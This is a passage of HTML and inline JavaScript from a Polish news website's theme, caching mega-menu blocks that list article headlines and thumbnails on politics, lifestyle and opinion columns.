                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i 